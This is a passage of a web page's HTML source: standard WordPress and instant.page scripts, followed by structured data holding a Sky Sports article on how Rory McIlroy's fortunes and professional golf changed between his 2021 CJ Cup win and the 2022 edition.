src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chicagodigitalpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chicagodigitalpost.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/1013\/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news\/"},"dateCreated":"2022-10-18 15:43:51+00:00","datePublished":"2022-10-18 15:43:51+00:00","dateModified":"2022-10-18 15:43:51+00:00","url":"https:\/\/chicagodigitalpost.com\/1013\/the-cj-cup-how-has-professional-golf-and-rory-mcilroys-fortunes-changed-since-his-2021-success-golf-news\/","headline":"The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News","name":"The CJ Cup: How has professional golf and Rory McIlroy&#8217;s fortunes changed since his 2021 success? | Golf News","articleBody":"<br>\n            \n\n    \n        \n            <a target=\"_blank\" href=\"#\" class=\"roadblock__overlay\" data-role=\"roadblock-overlay\" rel=\"noopener\">\n                                    \n                                                \n            <\/a>\n            \n                \n                    \n  \n    \n        <p class=\"sdc-site-video__accessibility-message\" data-role=\"accessibility-message\">Please use Chrome browser for a more accessible video player<\/p>\n      <span aria-hidden=\"true\" data-role=\"poster\" class=\"sdc-site-video__poster\">\n        \n      <span class=\"sdc-site-video__loader\"\/>\n        \n      <\/span>\n      \n      \n    \n\n    \n      \n      <span class=\"sdc-site-video__caption-text\" data-role=\"caption-text\">Highlights from Rory McIlroy's final-round at The CJ Cup in 2021, where the four-time major champion claimed a one-shot victory and 20th PGA Tour title. <\/span>\n    \n  \n\n                \n            \n        \n                    <p> Highlights from Rory McIlroy's final-round at The CJ Cup in 2021, where the four-time major champion claimed a one-shot victory and 20th PGA Tour title.  <\/p>\n            \n\n\n            <p itemprop=\"description\">What a difference a year makes.<\/p>\n        <p>When the CJ Cup was held last October, Rory McIlroy was languishing outside the world's top 10, Scottie Scheffler had still not won on the PGA Tour and there was minimal chat around any potential breakaway rival circuit disrupting the sport.<\/p><p>Step forward 12 months and two of the last four winners of the CJ Cup - Brooks Koepka and Jason Kokrak - are ineligible to tee it up due to them joining LIV Golf, while Scheffler arrives with his position at the top of the world rankings under threat by a resurgent McIlroy.<\/p>                          <a target=\"_blank\" href=\"#\" class=\"roadblock__overlay\" data-role=\"roadblock-overlay\" rel=\"noopener\">                                                                                                <\/a>                                                              <p class=\"sdc-site-video__accessibility-message\" data-role=\"accessibility-message\">Please use Chrome browser for a more accessible video player<\/p>      <span aria-hidden=\"true\" data-role=\"poster\" class=\"sdc-site-video__poster\">              <span class=\"sdc-site-video__loader\"\/>              <\/span>                                <span class=\"sdc-site-video__caption-text\" data-role=\"caption-text\">A look at how Scottie Scheffler made a dominant start to 2022 to jump top of the world rankings <\/span>                                                              <p> A look at how Scottie Scheffler made a dominant start to 2022 to jump top of the world rankings  <\/p>            <p>This event is where McIlroy claimed his historic 20th PGA Tour title in 2021, defeating two-time major champion Collin Morikawa by a single stroke in Las Vegas, in what had been his first start since featuring in a record-breaking Ryder Cup defeat for Team Europe at Whistling Straits.<\/p><p>McIlroy had been reduced to tears during that Ryder Cup loss, which followed more than a year of inconsistency and swing struggles, but the then world No 14 remained adamant ahead of his appearance at The Summit Club: \"When I play my best, I'm the best player in the world.\"<\/p>                     \t\t\t<span class=\"ui-consent-roadblock-body__title\">Twitter<\/span>\t\t<span class=\"ui-consent-roadblock-body__description\">Due to your consent preferences, you\u2019re not able to view this<\/span>\t\t<a target=\"_blank\" href=\"#privacy-options\" class=\"ui-consent-roadblock-body__link\" rel=\"noopener\">Privacy Options<\/a>\t        <p>The Northern Irishman demonstrated flashes of why he has spent 106 weeks to date as world No 1 during that victory, ending the week on 25 under, and admitted on the Sunday evening after his success how that emotional Ryder Cup experience helped him enjoy a winning start to the season.<\/p><p>\"I was maybe trying to be someone else to try to get better and I sort of realised that being me is enough and being me, I can do things like this,\" McIlroy said. \"It feels really good, some validation of what I've done the last few weeks and it just keeps me moving forward.\"<\/p>                         <a target=\"_blank\" href=\"#\" class=\"roadblock__overlay\" data-role=\"roadblock-overlay\" rel=\"noopener\">                                                                                                <\/a>                                                              <p class=\"sdc-site-video__accessibility-message\" data-role=\"accessibility-message\">Please use Chrome browser for a more accessible video player<\/p>      <span aria-hidden=\"true\" data-role=\"poster\" class=\"sdc-site-video__poster\">              <span class=\"sdc-site-video__loader\"\/>              <\/span>                                <span class=\"sdc-site-video__caption-text\" data-role=\"caption-text\">Rory McIlroy reflected on securing his 20th PGA Tour title with an impressive one-shot victory at The CJ Cup last October<\/span>                                                              <p> Rory McIlroy reflected on securing his 20th PGA Tour title with an impressive one-shot victory at The CJ Cup last October <\/p>            <p>McIlroy's victory lifted him back inside the top 10, having dropped to his lowest world ranking in 12 years just a few months earlier. His trajectory has been on the rise ever since and he is chasing a return to top spot in the men's game for the first time since the Covid-19 summer of 2020.<\/p><p>Although top-13 finishes in the first four worldwide starts of the year were followed by a frustrating week at a weather-affected Players Championship and a missed cut at the Valero Texas Open, McIlroy kickstarted his 2022 with a career-best finish at The Masters.<\/p>                     \t\t\t<span class=\"ui-consent-roadblock-body__title\">Twitter<\/span>\t\t<span class=\"ui-consent-roadblock-body__description\">Due to your consent preferences, you\u2019re not able to view this<\/span>\t\t<a target=\"_blank\" href=\"#privacy-options\" class=\"ui-consent-roadblock-body__link\" rel=\"noopener\">Privacy Options<\/a>\t        <p>A bunker hole-out on the final hole capped a superb Sunday 64 and briefly gave him hope of the unlikely win required to complete the career Grand Slam, before Scheffler secured the Green Jacket, with McIlroy's runner-up finish the first of top-eight finishes in all four majors this year.<\/p><p>McIlroy claimed his first title of the year in June with a successful title defence at the RBC Canadian Open, seeing him overtake Greg Norman in the PGA Tour's all-time victory standings the same week the Saudi-backed circuit fronted by the Australian launched in London.<\/p>                         <a target=\"_blank\" href=\"#\" class=\"roadblock__overlay\" data-role=\"roadblock-overlay\" rel=\"noopener\">                                                                                                <\/a>                                                              <p class=\"sdc-site-video__accessibility-message\" data-role=\"accessibility-message\">Please use Chrome browser for a more accessible video player<\/p>      <span aria-hidden=\"true\" data-role=\"poster\" class=\"sdc-site-video__poster\">              <span class=\"sdc-site-video__loader\"\/>              <\/span>                                <span class=\"sdc-site-video__caption-text\" data-role=\"caption-text\">Rory McIlroy appeared to take a dig at LIV Golf CEO Greg Norman after he surpassed his number of PGA Tour wins the RBC Canadian Open<\/span>                                                              <p> Rory McIlroy appeared to take a dig at LIV Golf CEO Greg Norman after he surpassed his number of PGA Tour wins the RBC Canadian Open <\/p>            <p>\"I had extra motivation of what's going on across the pond,\" McIlroy said after the win. \"The guy that's spearheading that Tour [Greg Norman] has 20 wins on the PGA Tour, I was tied with him, and I wanted to get one ahead of him. And I did. So that was really cool for me.\"<\/p><p>Several stars soon switched to LIV Golf, including Koepka, Bryson DeChambeau, Phil Mickelson and Dustin Johnson, although McIlroy continued to speak out in favour of golf's previous ecosystem and offer unwavering support to the sport's traditional tours.<\/p>                         <a target=\"_blank\" href=\"#\" class=\"roadblock__overlay\" data-role=\"roadblock-overlay\" rel=\"noopener\">                                                                                                <\/a>                                                              <p class=\"sdc-site-video__accessibility-message\" data-role=\"accessibility-message\">Please use Chrome browser for a more accessible video player<\/p>      <span aria-hidden=\"true\" data-role=\"poster\" class=\"sdc-site-video__poster\">              <span class=\"sdc-site-video__loader\"\/>              <\/span>                                <span class=\"sdc-site-video__caption-text\" data-role=\"caption-text\">Phil Mickelson says that divisive talk is doing the sport of golf no good and hopes both PGA Tour and LIV Golf can come together for the benefit of the game.<\/span>                                                              <p> Phil Mickelson says that divisive talk is doing the sport of golf no good and hopes both PGA Tour and LIV Golf can come together for the benefit of the game. <\/p>            <p>LIV Golf continued to dominate conversation ahead of The 150th Open at St Andrews, where McIlroy felt he let an opportunity for a first major title since 2014 'slip away' when he failed to turn a share of the 54-hole lead into victory.<\/p><p>McIlroy said he was \"beaten by a better player\" after having to settle for a third-place finish, losing out to LIV Golf-bound Cameron Smith, only to create PGA Tour history a month later at the Tour Championship to become the first three-time FedExCup winner.<\/p>                         <a target=\"_blank\" href=\"#\" class=\"roadblock__overlay\" data-role=\"roadblock-overlay\" rel=\"noopener\">                                                                                                <\/a>                                                              <p class=\"sdc-site-video__accessibility-message\" data-role=\"accessibility-message\">Please use Chrome browser for a more accessible video player<\/p>      <span aria-hidden=\"true\" data-role=\"poster\" class=\"sdc-site-video__poster\">              <span class=\"sdc-site-video__loader\"\/>              <\/span>                                <span class=\"sdc-site-video__caption-text\" data-role=\"caption-text\">Rory McIlroy said he'll have to 'keep plugging away' as his wait for a fifth major continues after surrendering his lead on the final day of The Open.<\/span>                                                              <p> Rory McIlroy said he'll have to 'keep plugging away' as his wait for a fifth major continues after surrendering his lead on the final day of The Open. <\/p>            <p>The 33-year-old came into the week seventh in the season-long standings and six strokes behind Scheffler, a four-time winner in 2022, with McIlroy falling further behind and seeing his hopes seemingly over after playing his first two holes in four over.<\/p><p>McIlroy battled to post back-to-back 67s before following a third-round 63 with a closing 66, seeing him overturn a six-stroke deficit on the final day to beat Scheffler by a shot, with the four-time major champion issuing a clear message to the LIV Golf defectors after his win.<\/p>                         <a target=\"_blank\" href=\"#\" class=\"roadblock__overlay\" data-role=\"roadblock-overlay\" rel=\"noopener\">                                                                                                <\/a>                                                              <p class=\"sdc-site-video__accessibility-message\" data-role=\"accessibility-message\">Please use Chrome browser for a more accessible video player<\/p>      <span aria-hidden=\"true\" data-role=\"poster\" class=\"sdc-site-video__poster\">              <span class=\"sdc-site-video__loader\"\/>              <\/span>                                <span class=\"sdc-site-video__caption-text\" data-role=\"caption-text\">Rory McIlroy says that it was great to end the season on a high note and become the first person to win the FedEx Cup three times.<\/span>                                                              <p> Rory McIlroy says that it was great to end the season on a high note and become the first person to win the FedEx Cup three times. <\/p>            <p>\"I believe in the game of golf,\" said in his victory presentation. \"I believe in this Tour in particular. I believe in the players on this Tour. It's the greatest place in the world to play golf, bar none, and I've played all over the world.\"<\/p><p>McIlroy maintained his powerful stance towards LIV Golf members when he played in the BMW PGA Championship, where he admitted it would be \"hard to stomach\" seeing one of the rival circuit members winning ahead of him finishing tied-second behind Ryder Cup teammate Shane Lowry.<\/p>                         <a target=\"_blank\" href=\"#\" class=\"roadblock__overlay\" data-role=\"roadblock-overlay\" rel=\"noopener\">                                                                                                <\/a>                                                              <p class=\"sdc-site-video__accessibility-message\" data-role=\"accessibility-message\">Please use Chrome browser for a more accessible video player<\/p>      <span aria-hidden=\"true\" data-role=\"poster\" class=\"sdc-site-video__poster\">              <span class=\"sdc-site-video__loader\"\/>              <\/span>                                <span class=\"sdc-site-video__caption-text\" data-role=\"caption-text\">Rory McIlroy said he hates what LIV Golf is doing to the game and added it would be hard to stomach coming up against some of the players at Wentworth<\/span>                                                              <p> Rory McIlroy said he hates what LIV Golf is doing to the game and added it would be hard to stomach coming up against some of the players at Wentworth <\/p>            <p>Top-four finishes in his next two starts at the DS Automobiles Italian Open and the Alfred Dunhill Links Championship extended McIlroy's advantage over Matt Fitzpatrick in the DP World Tour rankings, bolstering his hopes of winning the Harry Vardon Trophy for a fourth time.<\/p><p>McIlroy's focus now switches back to the PGA Tour and his first start on American soil since that Tour Championship success, where he has the chance to successfully defend a title for the second time this season.<\/p>                                                                                     <p>                        <h3 class=\"widge-liveonsky__heading\">                            Live PGA Tour Golf                        <\/h3>                    <\/p>                                        <p class=\"widge-liveonsky__date\">October 20, 2022, 8:00pm<\/p>                    <p class=\"widge-liveonsky__channel\">Live on                                            <\/p>                                                            <p>There's also the added incentive of leapfrogging Scheffler at the top of the world rankings, with a solo second finish or better potentially enough this week enough to end The Masters champions' six-month stint as world No 1.<\/p>  <p>Congaree Golf Club in South Carolina hosts the strongest field of the 2022-23 PGA Tour season so far, with 15 of the world's top 20 scheduled to tee it up, while it would be little surprise to see McIlroy end the week with a third win of an already impressive 2022.<\/p><p><strong>Watch The CJ Cup throughout the week live on Sky Sports. Live coverage begins on Thursday from 8pm on Sky Sports Golf. <\/strong><\/p> \n    \n        \n<script>\n\n        require.config({\"shim\":{\"facebook-sdk\":{\"exports\":\"FB\"}},\"baseUrl\":\"https:\/\/www.skysports.com\/\",\"paths\":{\"skysports_com\":\"core\/js\/apps\/skysports_com\",\"skysports_digrev\":\"core\/js\/apps\/skysports_digrev\",\"skysports_legacy\":\"core\/js\/apps\/skysports_legacy\",\"skysports_ipad_components\":\"core\/js\/apps\/skysports_ipad_components\",\"skysports_sap\":\"core\/js\/..\/static\/js\/skysports_sap\",\"requireLib\":\"core\/js\/vendor\/require-2.1.0\",\"class\":\"core\/js\/modules\/vendor\/class\",\"countdown\":\"core\/js\/modules\/vendor\/countdown\",\"energize\":\"core\/js\/modules\/vendor\/energize-bac53226fb\",\"hammer\":\"core\/js\/modules\/vendor\/hammer-a592776ebb\",\"marker-clusterer\":\"core\/js\/modules\/vendor\/marker-clusterer\",\"moment\":\"core\/js\/modules\/vendor\/moment-1.7.2\",\"reqwest\":\"core\/js\/modules\/vendor\/reqwest-a845dfd832\",\"scroll-pane\":\"core\/js\/modules\/vendor\/ftscroller-280c6900bc\",\"underscore\":\"core\/js\/modules\/vendor\/lodash.custom\",\"adaptive-content\":\"core\/js\/modules\/core2\/adaptive-content\",\"article-widget-betting\":\"core\/js\/modules\/core2\/article-widget-betting\",\"app-bridge\":\"core\/js\/modules\/app-bridge\",\"article-advert\":\"core\/js\/modules\/article-advert\",\"article-outbrain\":\"core\/js\/modules\/article-outbrain\",\"autocomplete\":\"core\/js\/modules\/autocomplete\",\"autocomplete-lite\":\"core\/js\/modules\/core2\/autocomplete-lite\",\"accordian\":\"core\/js\/modules\/core2\/accordian\",\"betting-lines\":\"core\/js\/modules\/betting-lines\",\"bskyb-omniture\":\"core\/js\/modules\/bskyb-omniture\",\"bskyb-omniture-1-2\":\"core\/js\/modules\/bskyb-omniture-1.2\",\"calendar-url-builder\":\"core\/js\/modules\/calendar-url-builder\",\"carousel\":\"core\/js\/modules\/carousel\",\"carousel-lite\":\"core\/js\/modules\/carousel-lite\",\"close-me\":\"core\/js\/modules\/close-me\",\"content-stream\":\"core\/js\/modules\/content-stream\",\"content-swap\":\"core\/js\/modules\/content-swap\",\"countdown-widget\":\"core\/js\/modules\/countdown-widget\",\"comments-reply\":\"core\/js\/modules\/comments-reply\",\"cookie\":\"core\/js\/modules\/cookie\",\"android-notice\":\"core\/js\/modules\/android-notice\",\"create-audio\":\"core\/js\/modules\/create-audio\",\"dataset\":\"core\/js\/modules\/dataset\",\"datepicker\":\"core\/js\/modules\/datepicker\",\"datepicker2\":\"core\/js\/modules\/core2\/datepicker2\",\"dom\":\"core\/js\/modules\/dom\",\"dropdown\":\"core\/js\/modules\/dropdown\",\"dropdown-select\":\"core\/js\/modules\/core2\/dropdown-select\",\"element-listener\":\"core\/js\/modules\/core2\/element-listener\",\"environment\":\"core\/js\/modules\/environment\",\"events\":\"core\/js\/modules\/events\",\"facebook-sdk\":\"\/\/connect.facebook.net\/en_US\/all\",\"form\":\"core\/js\/modules\/form\",\"form-chart\":\"core\/js\/modules\/form-chart\",\"form-validation\":\"core\/js\/modules\/core2\/form-validation\",\"html-poller\":\"core\/js\/modules\/html-poller\",\"implicit-personalisation-display\":\"core\/js\/modules\/core2\/implicit-personalisation-display\",\"implicit-personalisation-storage\":\"core\/js\/modules\/core2\/implicit-personalisation-storage\",\"implicit-personalisation-removal\":\"core\/js\/modules\/core2\/implicit-personalisation-removal\",\"inverted-listener\":\"core\/js\/modules\/inverted-listener\",\"iscroll-lite\":\"core\/js\/modules\/vendor\/iscroll-lite\",\"keyboard-listener\":\"core\/js\/modules\/keyboard-listener\",\"keyboard-view\":\"core\/js\/modules\/keyboard-view\",\"lazy-images\":\"core\/js\/modules\/lazy-images\",\"live-article\":\"core\/js\/modules\/live-article\",\"live-cricket\":\"core\/js\/modules\/live-cricket\",\"live-sport\":\"core\/js\/modules\/live-sport\",\"live-update\":\"core\/js\/modules\/live-update\",\"live-refresh\":\"core\/js\/modules\/core2\/live-refresh\",\"live-refresh-darts-table-controller\":\"core\/js\/modules\/core2\/live-refresh-darts-table-controller\",\"live-refresh-darts-table-view\":\"core\/js\/modules\/core2\/live-refresh-darts-table-view\",\"live-refresh-football-controller\":\"core\/js\/modules\/core2\/live-refresh-football-controller\",\"live-refresh-football-view\":\"core\/js\/modules\/core2\/live-refresh-football-view\",\"live-refresh-fixture-update-controller\":\"core\/js\/modules\/core2\/live-refresh-fixture-update-controller\",\"live-refresh-fixture-update-view\":\"core\/js\/modules\/core2\/live-refresh-fixture-update-view\",\"live-refresh-live-golf-leaderboard-controller\":\"core\/js\/modules\/core2\/live-refresh-live-golf-leaderboard-controller\",\"live-refresh-golf-matchplay-controller\":\"core\/js\/modules\/core2\/live-refresh-golf-matchplay-controller\",\"live-refresh-golf-matchplay-view\":\"core\/js\/modules\/core2\/live-refresh-golf-matchplay-view\",\"live-refresh-match-header-controller\":\"core\/js\/modules\/core2\/live-refresh-match-header-controller\",\"live-refresh-match-header-football-view\":\"core\/js\/modules\/core2\/live-refresh-match-header-football-view\",\"live-refresh-match-header-rugby-league-view\":\"core\/js\/modules\/core2\/live-refresh-match-header-rugby-league-view\",\"live-refresh-match-header-rugby-union-view\":\"core\/js\/modules\/core2\/live-refresh-match-header-rugby-union-view\",\"live-refresh-match-stats-controller\":\"core\/js\/modules\/core2\/live-refresh-match-stats-controller\",\"live-refresh-match-stats-view\":\"core\/js\/modules\/core2\/live-refresh-match-stats-view\",\"live-refresh-gp-standings-controller\":\"core\/js\/modules\/core2\/live-refresh-gp-standings-controller\",\"live-refresh-gp-standings-view\":\"core\/js\/modules\/core2\/live-refresh-gp-standings-view\",\"live-refresh-tennis-controller\":\"core\/js\/modules\/core2\/live-refresh-tennis-controller\",\"live-refresh-tennis-view\":\"core\/js\/modules\/core2\/live-refresh-tennis-view\",\"live-refresh-news-list-controller\":\"core\/js\/modules\/core2\/live-refresh-news-list-controller\",\"live-refresh-news-list-view\":\"core\/js\/modules\/core2\/live-refresh-news-list-view\",\"live-refresh-livefyre-pinned-controller\":\"core\/js\/modules\/core2\/live-refresh-livefyre-pinned-controller\",\"live-refresh-livefyre-pinned-view\":\"core\/js\/modules\/core2\/live-refresh-livefyre-pinned-view\",\"live-refresh-live-table-controller\":\"core\/js\/modules\/core2\/live-refresh-live-table-controller\",\"live-refresh-live-table-view\":\"core\/js\/modules\/core2\/live-refresh-live-table-view\",\"live-refresh-live-table-static-view\":\"core\/js\/modules\/core2\/live-refresh-live-table-static-view\",\"live-refresh-masters-live-panel-controller\":\"core\/js\/modules\/core2\/live-refresh-masters-live-panel-controller\",\"live-refresh-matchplay-table-controller\":\"core\/js\/modules\/core2\/live-refresh-matchplay-table-controller\",\"live-refresh-matchplay-table-view\":\"core\/js\/modules\/core2\/live-refresh-matchplay-table-view\",\"live-refresh-ryder-cup-controller\":\"core\/js\/modules\/core2\/live-refresh-ryder-cup-controller\",\"live-refresh-ryder-cup-view\":\"core\/js\/modules\/core2\/live-refresh-ryder-cup-view\",\"live-refresh-status-lookup\":\"core\/js\/modules\/core2\/live-refresh-status-lookup\",\"live-refresh-switch\":\"core\/js\/modules\/core2\/live-refresh-switch\",\"live-refresh-team-events-controller\":\"core\/js\/modules\/core2\/live-refresh-team-events-controller\",\"live-refresh-team-events-view\":\"core\/js\/modules\/core2\/live-refresh-team-events-view\",\"live-text\":\"core\/js\/modules\/core2\/live-text\",\"live-refresh-swingometer-controller\":\"core\/js\/modules\/core2\/live-refresh-swingometer-controller\",\"live-refresh-swingometer-view\":\"core\/js\/modules\/core2\/live-refresh-swingometer-view\",\"livefyre-auth\":\"core\/js\/modules\/livefyre-auth\",\"livefyre-social\":\"core\/js\/modules\/livefyre-social\",\"load-into\":\"core\/js\/modules\/load-into\",\"load-more\":\"core\/js\/modules\/load-more\",\"load-more2\":\"core\/js\/modules\/core2\/load-more\",\"match-head-switch\":\"core\/js\/modules\/core2\/match-head-switch\",\"load-more-inline\":\"core\/js\/modules\/core2\/load-more-inline\",\"load-more-once\":\"core\/js\/modules\/core2\/load-more-once\",\"map\":\"core\/js\/modules\/map\",\"media-query\":\"core\/js\/modules\/media-query\",\"now-tv\":\"core\/js\/modules\/now-tv\",\"most-popular\":\"core\/js\/modules\/core2\/most-popular\",\"observable\":\"core\/js\/modules\/observable\",\"open-top\":\"core\/js\/modules\/core2\/open-top\",\"overlay\":\"core\/js\/modules\/overlay\",\"overlay-widget\":\"core\/js\/modules\/overlay-widget\",\"page-nav\":\"core\/js\/modules\/core2\/page-nav\",\"parse-date\":\"core\/js\/modules\/core2\/parse-date\",\"page-filters\":\"core\/js\/modules\/core2\/page-filters\",\"persistent-autocomplete\":\"core\/js\/modules\/persistent-autocomplete\",\"polaris-glint\":\"core\/js\/modules\/core2\/polaris-glint\",\"pikaday\":\"core\/js\/modules\/vendor\/pikaday\",\"pl-clip-promo\":\"core\/js\/modules\/core2\/pl-clip-promo\",\"poller\":\"core\/js\/modules\/poller\",\"polls\":\"core\/js\/modules\/polls\",\"poll-ig\":\"core\/js\/modules\/core2\/poll-ig\",\"media-playlist\":\"core\/js\/modules\/core2\/media-playlist\",\"postpone-load\":\"core\/js\/modules\/core2\/postpone-load\",\"postpone-load2\":\"core\/js\/modules\/core2\/postpone-load2\",\"postscribe\":\"core\/js\/vendor\/postscribe-3737e3c2f9\",\"pub-sub\":\"core\/js\/modules\/pub-sub\",\"roadblock\":\"core\/js\/modules\/core2\/roadblock\",\"update-content\":\"core\/js\/modules\/core2\/update-content\",\"script\":\"core\/js\/modules\/script\",\"scroll-to\":\"core\/js\/modules\/scroll-to\",\"scribble-article\":\"core\/js\/modules\/scribble-article\",\"section-nav\":\"core\/js\/modules\/core2\/section-nav\",\"selectable\":\"core\/js\/modules\/selectable\",\"selectable-list-view\":\"core\/js\/modules\/selectable-list-view\",\"share-button\":\"core\/js\/modules\/share-button\",\"site-layout-primary\":\"core\/js\/modules\/core2\/site-layout-primary\",\"site-nav-desktop\":\"core\/js\/modules\/core2\/site-nav-desktop\",\"sky-go\":\"core\/js\/modules\/sky-go\",\"skyid-login\":\"core\/js\/modules\/skyid-login\",\"is-loggedin\":\"core\/js\/modules\/is-loggedin\",\"sky-sports-date\":\"core\/js\/modules\/core2\/sky-sports-date\",\"squad-selector\":\"core\/js\/modules\/core2\/squad-selector\",\"social-map\":\"core\/js\/modules\/core2\/social-map\",\"sp-player\":\"core\/js\/modules\/core2\/sp-player\",\"sticky-scroll\":\"core\/js\/modules\/sticky-scroll\",\"string\":\"core\/js\/modules\/string\",\"swipe-nav\":\"core\/js\/modules\/core2\/swipe-nav\",\"subscriber-video\":\